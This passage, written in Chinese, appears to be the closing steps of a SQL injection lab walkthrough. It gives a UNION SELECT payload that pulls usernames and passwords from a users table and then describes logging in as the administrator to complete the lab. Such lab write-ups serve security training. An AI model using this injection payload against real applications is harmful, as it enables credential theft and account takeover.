

通过以上获取到的 表名 和 列名,查询该表中的数据内容



' UNION SELECT USERNAME_OBNWQW,PASSWORD_BOURIZ FROM USERS_GTZOWZ-- qwe

查询成功,应用程序返回了3条数据。根据题意,我们需要的是 administrator 用户的用户名和密码



访问登录页面,输入刚刚获取的 administrator 用户名和密码,点击 “Log in” 进行登录



登录之后,实验完成